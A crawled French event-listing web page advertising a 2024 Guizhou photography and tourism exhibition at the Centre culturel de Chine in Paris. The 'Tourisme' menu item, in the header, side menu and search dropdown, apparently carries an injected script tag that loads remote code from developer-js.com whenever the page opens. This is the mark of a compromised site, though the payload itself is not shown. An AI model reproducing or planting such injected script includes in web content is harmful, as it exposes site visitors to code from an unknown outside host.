

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/expositions/13825/guizhou-la-beaute-cachee-de-la-chine
body_size: 6782
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE < Paris  7e < Exposition - Photographie | loisiramag.fr</title>




	<meta name="description" content="GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE Exposition, Photographie à Paris  7e. GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE - Venez vivre la vitalité du Guizhou – la destination touristique de classe mondiale de la Chine - Le vernissage de l...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE">
	<meta name="twitter:description" content="GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE - Venez vivre la vitalité du Guizhou – la destination touristique de classe mondiale de la Chine - Le vernissage de l...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen13/agen13825_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/expositions/13825/guizhou-la-beaute-cachee-de-la-chine">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen13/agen13825_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE - Venez vivre la vitalité du Guizhou – la destination touristique de classe mondiale de la Chine - Le vernissage de l...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R11","rubrique":"expositions","type":"page","type_id":13825,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mardi 20 janvier 2026 - St Sébastien</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/expositions/13825/guizhou-la-beaute-cachee-de-la-chine">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/expositions">
			<span itemprop="name">Expositions</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/expositions/photographies">
			<span itemprop="name">Photographies</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>du <span class="hidden-us">vendredi 19 avril 2024</span><span class="visible-us no-print">19/04/2024</span> au <span class="hidden-us">vendredi 26 avril 2024</span><span class="visible-us no-print">26/04/2024</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">"GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE"</h1>
	<h2 class="bloc-soustitre">Venez vivre la vitalité du Guizhou – la destination touristique de classe mondiale de la Chine</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=%22GUIZHOU%20LA%20BEAUT%C3%89%20CACH%C3%89E%20DE%20LA%20CHINE%22%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F13825%2Fguizhou-la-beaute-cachee-de-la-chine" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F13825%2Fguizhou-la-beaute-cachee-de-la-chine" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F13825%2Fguizhou-la-beaute-cachee-de-la-chine" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F13825%2Fguizhou-la-beaute-cachee-de-la-chine&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen13%2Fagen13825_1.jpg&description=%22GUIZHOU%20LA%20BEAUT%C3%89%20CACH%C3%89E%20DE%20LA%20CHINE%22" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen13/agen13825_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p>Le vernissage de l’exposition "Guizhou, la beauté cachée de la Chine – l’inauguration de la semaine du tourisme culturel du Guizhou 2024" se tient le 19 avril au Centre culturel de Chine à Paris. </p>
<p>La province du Guizhou, dans le sud-ouest montagneux de la Chine, est la région qui a accueilli le plus grand nombre de touristes français en 2023. C’est le pays des forêts denses, des eaux vertes, des grottes profondes, des rivières aux chutes bouillonnantes, des villages traditionnels nichés dans la montagne. </p>
<p>Cela en fait un trésor d’aventures en plein air et de découvertes touristiques et culturelles. C’est aussi le pays des meilleurs spiritueux de Chine, de la diversité ethnique, mais aussi, plus surprenant sans doute, de la science et de l’innovation technologique.</p>
<p>Venez vivre la vitalité du Guizhou – la destination touristique de classe mondiale de la Chine – qui vous offre des expériences mystérieuses et dynamiques uniques au monde&nbsp;!</p></div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>10h00 - 18h00</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Gratuit</strong></p>
		<div class="clearfix">
</div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<strong>Centre culturel de Chine à Paris</strong>
</p>

<div class="bloc-adresse">
	1 boulevard de la Tour-Maubourg   <br>
	75007 Paris  7e (F)</div>

<div class="bloc-tel">tél : 06.83.60.97.40</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.ccc-paris.org" onclick="window.open(this.href);return false;" title="+ d'infos sur GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE">
		www.ccc-paris.org</a>
</div>





<div class="bloc-handi"><i class="handi-s-1"></i></div>

<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 48.8621;
	var lon = 2.31056;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 16/04/2024 à 09h41</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "1 boulevard de la Tour-Maubourg   ",
			"postalCode": "75007",
			"addressLocality": "Paris  7e (F)"
		},
		"name": "Centre culturel de Chine à Paris"
	},
	"name": "GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE",
	"about": "Expositions, Photographies",
	"startDate": "2024-04-19",
	"endDate": "2024-04-26 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "GUIZHOU LA BEAUTÉ CACHÉE DE LA CHINE - Venez vivre la vitalité du Guizhou – la destination touristique de classe mondiale de la Chine - Le vernissage de l...",
	"image": "https://www.loisiramag.fr/medias/images/agen13/agen13825_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Expositions en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/expositions">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/expositions">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/expositions">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/expositions">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/expositions">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/expositions">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/expositions">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/expositions">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/expositions">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/expositions">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/expositions">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/expositions">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/expositions">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/expositions">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1050709"